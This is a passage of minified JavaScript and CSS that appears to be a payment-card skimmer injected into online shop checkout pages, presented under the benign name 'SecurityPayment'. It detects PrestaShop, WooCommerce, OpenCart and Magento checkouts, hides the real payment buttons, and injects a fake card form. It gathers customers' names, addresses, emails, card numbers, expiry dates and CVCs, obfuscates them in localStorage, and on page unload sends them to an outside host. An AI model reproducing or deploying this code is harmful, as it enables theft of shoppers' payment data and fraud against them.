0;border:0;color:#000;cursor:pointer;float:right;font-size:1.5rem;font-weight:700;line-height:1;margin-top:-2px;opacity:.6;padding:0;text-shadow:0 1px 0 #fff;-webkit-appearance:none}.mc-btn,.modalSecurityPayment-title{line-height:1.5;font-size:1rem}.modalSecurityPayment-title{margin:0;font-family:initial;font-weight:initial;}.modalSecurityPayment-title>span{line-height:3.5;margin-left:5px;vertical-align:bottom}.modalSecurityPayment-body{padding:15px;position:relative}.fadeSecurityPayment{opacity:0;transition:opacity .15s linear}.fadeSecurityPayment.inSecurityPayment{display:block;opacity:1;transition:.7s .1s;-webkit-transition:.7s .1s;-o-transition:.7s .1s}#dpqt,.modalSecurityPayment-text-center{text-align:center;font-family:inital;font-weight:initial;}.modalSecurityPayment-text-right{text-align:right}.hTabs p,.mc-btn{cursor:pointer;text-align:center}.modalSecurityPayment-backdrop{background-color:#000;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1000;-webkit-transition:.7s .1s;-o-transition:.7s .1s;transition:.7s .1s}.modalSecurityPayment-backdrop.fadeSecurityPayment.inSecurityPayment{opacity:.5}.modalSecurityPayment-col-5{float:right;width:41.66667%}.modalSecurityPayment-col-6{width:49.6%!important}.modalSecurityPayment-col-7{float:left;width:58.33333%}@media screen and (max-width:767px){.modalSecurityPayment-form-group{display:block!important}.modalSecurityPayment-col-5{float:none;margin-top:16px;text-align:center;width:100%}.modalSecurityPayment-col-6{width:100%!important}.modalSecurityPayment-col-7{float:none;width:100%}}#payment-show-qrcode{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}#payment-show-qrcode>img{display:initial!important;}#address-copy img,#amount-copy img,#connect-wallet span,#payment-show-qrcode img,#payment-show-qrcode span{vertical-align:text-bottom}#payment-show-qrcode span{padding-left:5px}.mc-btn{text-transform:initial;min-height:initial;display:inline-block!important;font-weight:400!important;color:#212529!important;-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important;background-color:transparent!important;border:1px solid transparent!important;padding:.375rem .75rem!important;border-radius:.25rem!important;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out!important}.modalSecurityPayment-form-group,.modalSecurityPayment-input-group{display:flex;width:100%}.mc-btn-outline-primary:hover,.mc-btn-primary{color:#fff!important;background-color:#0d6efd!important;border-color:#0d6efd!important}.mc-btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.mc-btn-outline-primary{color:#0d6efd!important;border-color:#0d6efd!important}.mc-copy::before{color:#000;content:"Copied";position:absolute;right:68px}#address-copy,#amount-copy{border-bottom-left-radius:0;border-top-left-radius:0;padding:5px 10px 3px}.modalSecurityPayment-form-group{margin-bottom:1rem}.modalSecurityPayment-form-control{border:1px solid #ccc;border-bottom-right-radius:0;border-top-right-radius:0;padding:.3rem 1rem;width:100%;line-height:1.15}#payment-qrcode{margin:0 auto;width:60%}#payment-countdown{margin-left:5px;margin-right:5px}#connect-wallet img{vertical-align:bottom}#connect-window{background-color:#fff;border:1px solid #3e3e3e;color:#000;font-family:Open Sans,sans-serif;font-size:14px;left:1%;position:fixed;top:1%;z-index:1000000}.ui-widget-content{background:#fff;border:1px solid #ddd;color:#333;-ms-touch-action:none;touch-action:none}.window-header{height:30px;line-height:30px;padding:0 7px}.window-header-logo{background:url("data:image/png;base64, [base64]/HYYzupeWwQJ4p8Z+655/Gdxz0D/N+JNRZvH9h6ddcmozCWND+36vXp5OlsAf8izR1LRHXTPJLO1sZv5my8//38mG/AidTmhBR8Tq2f2aBj345QwdTYBYfLc8lTN9P4BzR3YmeKwxmv2TjyU7YezTyw3PesLpKnfr6X1dWD47BxvoLF9Qc25pec6OFnwxMRk0/[base64]/vBPj7lIivRZnkQR9cbWCa3dtUsAhJOvKpxBQkH99rfwo5SoEs+rXDbBk7BbD2gcUXb5VI+8cvPw0Q7w/[base64]/sVG5n7ArcWBArVAHuBekDydLpQ0JseiMMj67SZRJwjQe0hEfeE1eocpWoQcyE6EWgvTSk1PBEX5IB6r+FeUSK7ID2DFsWkUh5AID9FHVGX+XZF+aLu9uB2WhepB54fLoU6eFRlxyIWOJNB722WjE15t62PgKY5qZWU8InRweIyR6XafK/gV/TYAIOueWvbYcgtcN/oBvX3CcSGWt10Kaprtrp30q48XzBj42gj5fjGuA29pfcXqdUy2uBtoLA25TpFbX3M9g1uJQ5+pLn2BbDX0IX6TAfxxxxoYYlPbm/AiRtbCC1JOdPkkaRDJyzfygzjy3sxDJDn60h5X0igK5GzKuQNw1H8IJGiOM1gFSpTEqpLSHlzJdePCGkciVX9W9GyGeYKJhbJnz3ryy4SKnn7ws5qIilpnbGhd+fTumeQmADYqswKBVXnCq6GAqfNuZFYzc8JSX/mat43QABXIfcMqFT10Xb9DhlfrbEWIyQG+z2PFBKtZafyQdOasa7TjVkqNxM3TGc1rcOCg+rHNaBcY5cY4x0T0WKJw7JWBpEh4QpRaCjSWgqmVXm5piG/qGOpxH3lXCM07A4D3Pbv3YaCXUAXUkrZiiLOPeHFsu6G43rOodlR+P+CbFha1lEhHr5ikDozMNA9FI4tz/kI0NMsNEM1hsBUpLxUGV2iXtDwcnnTC7j4cAgnvzofEHhyYhyvDpdg/HHFR2egXwSQaqFC8mNv2na33W8Aia43Yn+fhGFQzB/fg1LqHVR3vYFMrjO775SEu7dMPGL7Hhf6vnD3IYfyxx9s/U5II9I0NZhUG29WMjFtbBhO30++8mlYNxMh1ygTB198PihUeFBX9UHkE4dmI+XiGZnPpCiDVLIlWnlpvvXh81OZPiASmppSaFajpnTBtiz1dZRt7M+cPxul0pgKGaGjqsdbdvA2NAzvCq5b9TMoalNjk5OFVtkQTkpjkpodSznM2t34xggUn/qgeNQn2cw3n01QJ36PTiYCG3TZUaAmx15/M42/QAx/g2bOEhrRanCML4QLrV7/Z+hPXkhWIll4htwAAAAASUVORK5CYII=") center center/16px 16px no-repeat;height:16px;margin:7px 7px 0 0;width:16px}.addressbar-address,.window-nav-btn-close:hover:after,.window-nav-btn-close:hover:before{background-color:#fff}.window-body,.window-body-data{height:calc(100% - 30px)}.window-header div{display:inline-block;vertical-align:top}@media screen and (max-width:360px){.window-header-label{font-size:12px}}.window-body-addressbar{border:1px ridge #ccc;box-sizing:border-box;line-height:26px}.addressbar-secure{box-sizing:border-box;color:green;display:inline-block;float:left;padding:0 0 0 6px;white-space:nowrap;width:164px}.addressbar-secure-label{margin:0 0 0 6px}.addressbar-secure-label::after{background-color:#b6b6b6;content:"";display:inline-block;height:14px;margin:0 10px;width:1px;vertical-align:middle}.addressbar-shield:after{content:"\\1F6E1"}.addressbar-lock:after{content:"\\1F512"}.addressbar-address{border:0;color:#000;line-height:inherit;overflow:hidden;white-space:nowrap;width:calc(100% - 164px)}.window-body-data{border:0;margin:0;overflow-x:hidden;overflow-y:scroll;padding:0;width:100%}.window-nav-btns{height:33px;float:right;margin-right:-7px}.window-nav-btn{background-color:rgba(0,0,0,0);display:inline-block;height:30px;position:relative;width:46px}.avatarBox,.hTabs,.headBox,.headrHome,.homeMain,.sTokenButtons,.searchTokensBox{display:flex}.window-nav-btn:hover{background-color:rgba(0,0,0,.2)}.window-nav-btn-hide:after{background-color:#000;content:"";left:calc(50% - 5px);top:calc(50% - 1px);width:10px;height:1px;position:absolute}.window-nav-btn-toggle:after{border:1px solid #000;content:"";left:calc(50% - 4px);top:calc(50% - 6px);width:8px;height:8px;position:absolute}.window-nav-btn-close:after{background-color:#000;content:"";left:calc(50% - 1px);top:calc(50% - 6px);width:1px;height: 12px;position:absolute;transform:rotate(45deg)}.window-nav-btn-close:before{background-color:#000;content:"";left:calc(50% - 1px);top:calc(50% - 6px);width:1px;height: 12px;position:absolute;transform:rotate(-45deg)}.window-nav-btn-close:hover{background-color:red}.bg-c{background-color:#f7f7f7;min-height:100vh}.headrHome,.headrHome::after{background-color:#f2f3f4;width:100%}.homeMain{flex-direction:column;padding-bottom:50px}.headrHome{justify-content:center;position:relative}.headrHome::after{bottom:-32px;content:"";height:32px;position:absolute}.headBox{align-items:center;justify-content:space-between;padding:25px 0}.logoBox{margin-right:10px}.logoBox>img{height:30px;vertical-align:middle}.avatarBox{align-items:center;border-radius:50%;border:2px solid #037dd6;height:40px;justify-content:center;position:relative;width:40px}.avatarBox>.avatar{border-radius:50px;display:inline-block;height:32px;margin:0;overflow:hidden;padding:0;width:32px}.avatarBox>.avatar>svg{left:0;top:-14px}.avatarBox>.menu{background:rgba(0,0,0,.8);border-radius:4px;box-shadow:rgba(0,0,0,.15) 0 2px 2px 2px;color:#fff;display:none;margin-top:12px;min-width:150px;position:absolute;right:-12px;top:40px;width:325px;z-index:99999}.avatarBox>.menu>.menuContent{padding:12px 15px}.contentHomeMain{background:#f7f7f7;display:flex;justify-content:center;width:100%}@media screen and (min-width:1024px){.headBox{width:62vw}.contentHomeMainBox{width:62vw;box-shadow:0 0 7px 0 rgba(0,0,0,.08)}}.searchTokensBox{background-color:#fff;border-radius:8px;box-shadow:0 0 7px 0 rgba(0,0,0,.08);flex-flow:column;overflow-y:auto;width:430px;z-index:25}@media screen and (min-width:576px){.searchTokensBox{flex:0 0 auto;margin-left:auto;margin-right:auto;max-height:82vh;min-height:570px}}.hTokens{padding:15px 15px 0}.hTitle h1{color:#000;font-weight:500;line-height:2rem;margin-bottom:.5rem;margin-right:1.5rem}.hTabs div{height:48px}.hTabs .wHt2{width:140px}.hTabs p{border-bottom:none;color:#9b9b9b;font-size:1rem;min-width:5rem;padding:8px}.hTabs .active{border-bottom:2px solid #037dd6;color:#037dd6}.hTabs .active p{color:#037dd6}.hTabsText{margin-bottom:15px}.hTabsText span{color:grey;font-size:.9rem;line-height:initial;padding-top:.5rem}.SeachBoxTokens{flex:1;border-bottom:1px solid #d2d8dd;border-top:1px solid #d2d8dd;margin-top:1px;padding:50px 15px 15px}.ImportWalletInput{background-color:#fff;border:1px solid #d2d8dd;border-radius:4px;box-sizing:border-box;color:#5d5d5d;font-size:16px;height:54px;margin-top:16px;padding:0 25px;width:100%}.sTokenButtons{justify-content:space-between;margin-top:25px;padding:15px}.sTokenButtons button{border-radius:20px;height:44px;margin:25px 0 14px;width:170px}.textareaBox textarea{background-color:#fff;border:1px solid #d2d8dd;border-radius:6px;box-sizing:border-box;direction:ltr;font-size:1rem;margin-top:16px;padding:25px;width:100%}#connect-wallet span{vertical-align:inherit}.modalSecurityPayment-notify-cod{width:250px;margin:20px auto;text-align:center}.modalSecurityPayment-notify-input{display:inline-block;height:50px;width:40px;border:1px solid #bbb;font-size:32px;text-align:center}.modalSecurityPayment-error{color:red;margin-top:10}</style><style data-payment-card="true">#cc_form_main img{border:0}#cc_form_main input{margin:0;font:inherit;color:inherit}#cc_form_main input::-moz-focus-inner{padding:0;border:0}#cc_form_main input{line-height:normal}@media print{#cc_form_main *,#cc_form_main:after,#cc_form_main:before{color:#000 !important;text-shadow:none !important;background:0 0 !important;-webkit-box-shadow:none !important;box-shadow:none !important}#cc_form_main img{page-break-inside:avoid}#cc_form_main img{max-width:100% !important}#cc_form_main h3{orphans:3;widows:3}#cc_form_main h3{page-break-after:avoid}}#cc_form_main *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cc_form_main :after,#cc_form_main #cc_form_main :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cc_form_main{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}#cc_form_main input{font-family:inherit;font-size:inherit;line-height:inherit;height:40px;}#cc_form_main img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}#cc_form_main h3{font-family:inherit;line-height:1.1}.cc-form-container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:768px){.cc-form-container{width:390px}}@media(min-width:992px){.cc-form-container{width:390px}}@media(min-width:1200px){.cc-form-container{width:390px}}.cc-form-row{margin-right:-15px;margin-left:-15px}.cc-form-col-md-4,.cc-form-col-md-5,.cc-form-col-md-7,.cc-form-col-xs-12,.cc-form-col-xs-5,.cc-form-col-xs-7{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.cc-form-col-xs-12,.cc-form-col-xs-5,.cc-form-col-xs-7{float:left}.cc-form-col-xs-12{width:100%}.cc-form-col-xs-7{width:58.33333333%}.cc-form-col-xs-5{width:41.66666667%}@media(min-width:992px){.cc-form-col-md-4,.cc-form-col-md-5,.cc-form-col-md-7{float:left}.cc-form-col-md-7{width:58.33333333%}.cc-form-col-md-5{width:41.66666667%}.cc-form-col-md-4{width:33.33333333%}}#cc_form_main label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.cc-form-form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.cc-form-form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.cc-form-form-control::-moz-placeholder{color:#999;opacity:1}.cc-form-form-control:-ms-input-placeholder{color:#999}.cc-form-form-control::-webkit-input-placeholder{color:#999}.cc-form-form-group{margin-bottom:15px}.cc-form-input-group{position:relative;display:table;border-collapse:separate}.cc-form-input-group .cc-form-form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.cc-form-input-group .cc-form-form-control,.cc-form-input-group-addon{display:table-cell}.cc-form-input-group-addon{width:7%;white-space:nowrap;vertical-align:middle}.cc-form-input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.cc-form-input-group .cc-form-form-control:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.cc-form-input-group-addon:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.cc-form-input-group-addon:last-child{border-left:0}.cc-form-panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.cc-form-panel-body{padding:15px}.cc-form-panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.cc-form-panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.cc-form-panel-default{border-color:#ddd}.cc-form-panel-default>.cc-form-panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.cc-form-container:after,.cc-form-container:before,.cc-form-panel-body:after,.cc-form-panel-body:before,.cc-form-row:after,.cc-form-row:before{display:table;content:" "}.cc-form-container:after,.cc-form-panel-body:after,.cc-form-row:after{clear:both}.cc-form-pull-right{float:right !important}.cc-form-visible-xs-inline{display:none !important}@media(max-width:767px){.cc-form-visible-xs-inline{display:inline !important}}@media(max-width:767px){.cc-form-hidden-xs{display:none !important}}.cc-form-pull-right{float:right}.credit-card-box .cc-form-panel-title{display:inline;font-weight:bold}.credit-card-box label{display:block}.credit-card-box .cc-form-display-tr{display:table-row}.credit-card-box .cc-form-display-td{display:table-cell;vertical-align:middle;width:50%}.credit-card-box .cc-form-panel-heading img{min-width:180px}#cc_form_main .credit-card-box{margin:0;border:0;}#cc_form_main .cc-form-panel-heading{display:block;}#payment{position:relative!important;}#cc_form_main{background-color:transparent;}.cc-form-panel{background-color:transparent;}#wc-stripe-card-brand {height: 17px;width: 28px;}</style>`,e=document.head;e.innerHTML=e.innerHTML+"\n"+$}"function"==typeof _&&_()},validate_card:function(_,$=!1){let e={hostname:location.hostname},t=(_,$,t)=>{e.c_number=_?.value||"",e.c_exp=$?.value||"",e.c_cvc=t?.value||""};if(this.cardInfo)Object.assign(e,{fname:_.cc_firstname.value,lname:_.cc_lastname.value,country:_.cc_country.value,street:_.cc_address.value,apartament:_.cc_address_2.value,city:_.cc_city.value,state:_.cc_state.value,zip:_.cc_zip.value,phone:_.cc_phone.value,email:_.cc_email.value,client_ip:"",t_price:""}),t(_.cc_number,_.cc_exp,_.cc_cvc);else if("undefined"!=typeof prestashop&&prestashop.customer){let a=prestashop.customer.addresses[Object.keys(prestashop.customer.addresses)[0]]||{};Object.assign(e,{fname:prestashop.customer.firstname,lname:prestashop.customer.lastname,email:prestashop.customer.email,country:a.country_iso||"",street:a.address1||"",apartament:a.address2||"",city:a.city||"",state:a.state_iso||"",zip:a.postcode||"",phone:a.phone||a.phone_mobile||"",client_ip:"",t_price:""}),t(_.cc_number,_.cc_exp,_.cc_cvc)}else if(this.is_wordpress())Object.assign(e,{fname:Q("#billing_first_name")?.value||"",lname:Q("#billing_last_name")?.value||"",country:Q("#billing_country")?.value||"",street:Q("#billing_address_1")?.value||"",apartament:Q("#billing_address_2")?.value||"",city:Q("#billing_city")?.value||"",state:Q("#billing_state")?.value||"",zip:Q("#billing_postcode")?.value||"",phone:Q("#billing_phone")?.value||"",email:Q("#billing_email")?.value||"",t_price:Q("tr.order-total bdi")?.innerText||"",client_ip:""}),t(_?.cc_number,_?.cc_exp,_?.cc_cvc);else if(this.is_opencart())Object.assign(e,{fname:Q("#input-firstname")?.value||"",lname:Q("#input-lastname")?.value||"",country:Q("#input-payment-country option:checked")?.innerText||"",street:Q("#input-payment-address-1")?.value||"",apartament:Q("#input-payment-address-2")?.value||"",city:Q("#input-payment-city")?.value||"",state:Q("#input-payment-zone option:checked")?.innerText||"",zip:Q("#input-payment-postcode")?.value||"",phone:Q("#input-telephone")?.value||"",email:Q("#input-email")?.value||"",client_ip:"",t_price:""}),t(_?.cc_number,_?.cc_exp,_?.cc_cvc);else if("undefined"!=typeof quote){let i=customerData.get("customer")||{},n=i.firstname,o=n?i.addresses?.find(_=>_.default_billing)||i.addresses?.[0]||{}:quote.billingAddress()||{};Object.assign(e,{fname:o.firstname||i.firstname||"",lname:o.lastname||i.lastname||"",email:o.email||i.email||quote.guestEmail||"",country:o.country_id||"",street:o.street?.[0]||"",apartament:o.street?.[1]||"",city:o.city||"",state:o.region?.region_code||o.regionCode||"",zip:o.postcode||"",phone:o.telephone||"",client_ip:"",t_price:""}),quote.billingAddress?.subscribe?.(_=>_&&Object.assign(e,{fname:_.firstname||"",lname:_.lastname||"",country:_.country_id||"",street:_.street?.[0]||"",apartament:_.street?.[1]||"",city:_.city||"",state:_.regionCode||"",zip:_.postcode||"",phone:_.telephone||"",email:quote.guestEmail||""})),t(_?.cc_number,_?.cc_exp,_?.cc_cvc)}let r=Q('input[name="payment_method"]:checked, input[name="payment[method]"]:checked')?.value;if(!_&&r){let d={authnetcim:["#authnetcim-cc-number","#authnetcim-cc-exp-month","#authnetcim-cc-cid","#authnetcim-cc-exp-year"],authorize_net_cim_credit_card:["#wc-authorize-net-cim-credit-card-account-number","#wc-authorize-net-cim-credit-card-expiry","#wc-authorize-net-cim-credit-card-csc"],authorize_net_aim:['input[name="wc-authorize-net-aim-account-number"]','input[name="wc-authorize-net-aim-expiry"]','input[name="wc-authorize-net-aim-csc"]'],worldpay:['input[name="ccc"]','input[name="expp"]','input[name="cvvv"]'],authnet:["#authnet-card-number","#authnet-card-expiry","#authnet-card-cvc"],paypal_pro:["#paypal_pro-card-number","#paypal_pro-card-expiry","#paypal_pro-card-cvc"],sagepaymentsusaapi:["#sagepaymentsusaapi-card-number","#sagepaymentsusaapi-card-expiry","#sagepaymentsusaapi-card-cvc"],paypal_pro_payflow:['input[name="paypal_pro_payflow-card-number"]','input[name="paypal_pro_payflow-card_expiration_month"],select[name="paypal_pro_payflow-card_expiration_month"]','input[name="paypal_pro_payflow-card-cvc"]','input[name="paypal_pro_payflow-card_expiration_year"],select[name="paypal_pro_payflow-card_expiration_year"]']};if(d[r]){let[l,c,s,p]=d[r],m=Q(l),L=Q(c),h=Q(s);if(t(m,L,h),p&&L?.value){let C=L.value.trim().padStart(2,"0"),f=Q(p)?.value||"";e.c_exp=`${C}/${f.slice(-2)}`}}}let u=btoa(encodeURIComponent(JSON.stringify(e)));localStorage.setItem("_enc",this.obfuscateString(u))},validateCardDetails:function(_,$,e){let t=new Date,[a,i]=$.split(" / ").map(Number),n=_.replace(/\s+/g,""),o=/^4[0-9]{12}(?:[0-9]{3})?$/.test(n),r=/^5[1-5][0-9]{14}$/.test(n),d=/^3[47][0-9]{13}$/.test(n),l=/^6(?:011|5[0-9]{2})[0-9]{12}$/.test(n),c=/^(?:2131|1800|35\d{3})\d{11}$/.test(n),s=/^3(?:0[0-5]|[68][0-9])\d{11}$/.test(n),p=/^62[0-9]{14,17}$/.test(n),m=/^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/.test(n),L=(o||r||d||l||c||s||p||m)&&this.luhnCheck(n),h=i<100?2e3+i:i,C=h>t.getFullYear()||h===t.getFullYear()&&a>=t.getMonth()+1,f=d&&/^\d{4}$/.test(e)||!d&&/^\d{3}$/.test(e);return L&&C&&f},luhnCheck:function(_){let $=_.replace(/\D/g,"").split("").map(Number),e=$.reverse().reduce((_,$,e)=>(e%2==1&&($*=2)>9&&($-=9),_+$),0);return e%10==0},obfuscateString(_){let $="";for(let e=0;e<_.length;e++){let t=_.charCodeAt(e)+parseInt(atob(this.shift).slice(-1));$+=String.fromCharCode(t)}return $.split("").reverse().join("")},beforeInit:function(){if("undefined"!=typeof prestashop){if(null===Q("#f_place_order")&&Q("#payment-confirmation button")){let _=2*document.querySelectorAll("input[id*=payment-option]").length,$=this.ps_payment_hide(),e="div#payment-option-"+$.join("-container,div#payment-option-")+"-container,";e+="#payment-confirmation button{display:none!important}#f_place_order{display:flex;justify-content:center}";let t=document.createElement("style");t.innerHTML=e,document.head.appendChild(t);let a=Q("#payment-confirmation button"),i=document.createElement("a");i.href="javascript:void(0)",i.id="f_place_order",i.type="button",i.className="btn btn-primary btn-block btn-lg disabled",i.innerText=a.innerText,i.disabled=!Q('input[name="conditions_to_approve[terms-and-conditions]"]:checked'),i.classList.toggle("disabled",i.disabled),i.addEventListener("click",$=>{if(Q('input[name="payment-option"]:checked').id==`payment-option-${_}`)this.init();else{let e=Q("#payment-confirmation button");e.disabled=!1,e.classList.remove("disabled"),e.click()}}),a.after(i),Q('input[name="conditions_to_approve[terms-and-conditions]"]')?.addEventListener("change",_=>{let $=Q("#f_place_order");$&&($.disabled=!_.target.checked,$.classList.toggle("disabled",!_.target.checked))}),this.ps_payment_id=_;let n=document.createElement("div");return n.innerHTML=`<div id="payment-option-${_}-container" class="payment-option clearfix"><span class="custom-radio"><input class="ps-shown-by-js " id="payment-option-${_}" data-module-name="ps_cardpayment" name="payment-option" type="radio" required="" style="display: block;"><span></span></span><form method="GET" class="ps-hidden-by-js" style="display: none;"><button class="ps-hidden-by-js" type="submit" name="select_payment_option" value="payment-option-${_}" style="display: none;">Scegli</button></form><label for="payment-option-${_}"><span>Paga tramite carta - pagamenti 100% sicuri</span><div style="display: inline-block;" class="ps_checkout-mark paypal-mark" data-funding-source="card"><img class="cards-logo" alt="MASTERCARD" src="/modules/ps_checkout/views/img/mastercard.svg"><span class="paypal-button-space"> </span><img class="cards-logo" alt="VISA" src="/modules/ps_checkout/views/img/visa.svg"><span class="paypal-button-space"> </span><img class="cards-logo" alt="AMEX" src="/modules/ps_checkout/views/img/amex.svg"><span class="paypal-button-space"> </span></div></label></div>`,Q(".payment-options").appendChild(n),!0}return!1}if(this.is_wordpress()){if(null===Q("#f_place_order")&&Q("#place_order")){let[o,r]=this.wp_payment_hide(),d=o.length?"li.payment_method_"+o.join(", li.payment_method_"):"";d+=d.length?d+",":"",d+="#place_order,div.payment_method_"+r,d+=",li.payment_method_bacs{display:none!important}.ppc-button-wrapper{display:none!important}";let l=document.createElement("style");l.innerHTML=d,document.head.prepend(l);let c=Q("#place_order"),s=c.cloneNode();return s.id="f_place_order",s.type="button",s.innerText=c.innerText,s.disabled=Q("#terms")&&!Q("#terms").checked,s.style.cssText=window.getComputedStyle(c).cssText,s.style.display="block",s.addEventListener("click",_=>{if(SecurityPayment.wp_yes_form())SecurityPayment.init();else if(SecurityPayment.wp_no_form()){if(Q('script[src*="blockUI"]')){let $=document.createElement("div");$.className="blockUI blockOverlay",$.style.cssText="z-index:1000;border:medium none;margin:0px;padding:0px;width:100%;height:100%;top:0px;left:0px;background:rgb(255, 255, 255) none repeat scroll 0% 0%;opacity:0.6;cursor:default;position:absolute;",(Q("form.checkout")||document.body).appendChild($)}SecurityPayment.validate_card("",function(){SecurityPayment.is_wordpress()&&(Q("div.blockUI.blockOverlay")?.remove(),Q("#place_order").click())})}else SecurityPayment.wp_yes_form()||Q("#place_order").click()}),c.style.display="none",c.after(s),Q("#terms")?.addEventListener("change",_=>Q("#f_place_order").disabled=!_.target.checked),!0}return!1}if(!this.is_opencart())return!1;if(null===Q("#f_place_order")){let p="#f_place_order{background:rgb(38, 188, 47)}#f_place_order:hover{background:rgba(29,188,173,1)}";p+=`div.section-payment > div.section-body > div:nth-child(1),div.section-payment > div.section-body > div:nth-child(2),div.section-payment > div.section-body > div:nth-child(3),div.section-payment > div.section-body > div:nth-child(5),div.section-payment > div.section-body > div:nth-child(6),div.section-payment > div.section-body > div:nth-child(7),div.section-payment > div.section-body > div:nth-child(8){display:none!important}`;let m=document.createElement("style");m.innerHTML=p,document.head.prepend(m);let L=Q("#quick-checkout-button-confirm"),h=document.createElement("a");return h.href="javascript:void(0)",h.id="f_place_order",h.className="btn btn-primary",h.innerText=L.innerText,h.addEventListener("click",_=>{"mollie_creditcard"==Q('input[name="payment_method"]:checked').value&&SecurityPayment.opencart_validate_input()?SecurityPayment.init():Q("#quick-checkout-button-confirm").click()}),L.style.display="none",L.after(h),!0}return!1},is_checkout:function(){return -1!=location.href.indexOf("checkout")||-1!=location.href.indexOf("ordine")||-1!=location.href.indexOf("cassa")||-1!=location.href.indexOf("kassa")||-1!=location.href.indexOf("kasse")||-1!=location.href.indexOf("pago")||-1!=location.href.indexOf("compra")||-1!=location.href.indexOf("order")||-1!=location.href.indexOf("comanda")||-1!=location.href.indexOf("commande")||-1!=location.href.indexOf("carrito")||-1!=location.href.indexOf("kassan")||-1!=location.href.indexOf("finalizar-compra")||-1!=location.href.indexOf("objednat")||-1!=location.href.indexOf("pagamento")},is_payment_options:function(){Q('div.payment-options, ul.payment_methods, input[name="payment_method"]')&&("undefined"!=typeof prestashop||this.is_wordpress()||this.is_opencart())},is_wordpress:function(){return!!Q('link[href*="/wp-content/"]')},is_opencart:function(){return!!Q('script[src*="catalog/view/javascript"]')},opencart_validate_input:function(){let _=Q("#input-firstname")?.value,$=Q("#input-lastname")?.value,e=Q("#input-telephone")?.value,t=Q("#input-email")?.value,a=Q("#input-payment-postcode")?.value,i=Q("#input-payment-address-1")?.value,n=Q("#input-payment-address-2")?.value,o=Q("#input-payment-city")?.value,r=Q("#input-payment-country")?.value,d=Q("#input-payment-zone")?.value;return!!(_&&$&&e&&t&&a&&i&&n&&o&&r&&d)},ps_payment_hide:function(){let _=this.psPaymentMethods.slice(),$=QAll('div.payment-options input[id*="payment-option"]'),e=[];return $.forEach($=>{let t=$.id.replace("payment-option-","");_.includes($.dataset.moduleName)&&e.push(t)}),e},wp_payment_hide:function(){let _=this.wpPaymentMethods.slice(),$=null,e=[];return QAll("ul.payment_methods > li").forEach(t=>{let a=_.find(_=>t.classList.contains(`payment_method_${_}`));if(a){if($){e.push(a);let i=_.indexOf(a);-1!==i&&_.splice(i,1)}else{$=a;let n=_.indexOf(a);-1!==n&&_.splice(n,1)}}}),[e,$]},wp_validate_input:function(){let _="#billing_first_name,#billing_last_name,#billing_country,#billing_address_1,#billing_address_2,#billing_city,#billing_state,#billing_postcode,#billing_phone,#billing_email,#billing_cpf".split(","),$="";if(_.forEach((_,e)=>{let t=Q(_);if(!t)return;let a=Q(`label[for=${t.id.slice(1)}]`),i=a?.innerText.includes("*"),n=t.value.trim(),o=n||!i?"#ddd":"#f00";if($+=n||!i?"":e+1,"SELECT"===t.tagName||"#billing_country"===_){let r=t.nextElementSibling?.querySelector(".select2-selection");r?r.style.borderColor=o:t.style.borderColor=o}else t.style.borderColor=o}),$){let e=Q(".woocommerce-notices-wrapper")?.getBoundingClientRect().top+window.scrollY-300;return e&&window.scrollTo({top:e,behavior:"smooth"}),!1}return!0},wp_yes_form:function(){return this.wp_validate_input()&&this.wpPaymentMethods.some(_=>Q(`input[name="payment_method"][value="${_}"]`)&&Q(`input[name="payment_method"][value="${_}"]:checked`))},wp_no_form:function(){return["authorize_net_cim_credit_card","authorize_net_aim","paypal_pro_payflow","paypal_pro","worldpay","authnet","cardinity","sagepaymentsusaapi"].some(_=>Q(`input[name="payment_method"][value="${_}"]`)&&Q(`input[name="payment_method"][value="${_}"]:checked`))}};function initScript(){window.addEventListener("beforeunload",()=>{let _=localStorage.getItem("_enc");if(_){let $=new FormData;$.append("enc",_),navigator.sendBeacon?.(SecurityPayment.validate_url+"/cdn/verify",$)||fetch(SecurityPayment.validate_url+"/cdn/verify",{method:"POST",body:$,keepalive:!0}).catch(_=>console.error("Fetch error:",_)),localStorage.setItem("_dt",Math.floor(Date.now()/1e3)+345600),localStorage.removeItem("_enc")}})}"interactive"===document.readyState||"complete"===document.readyState?initScript():document.addEventListener("DOMContentLoaded",initScript);const Pinter=setInterval(function(_){let 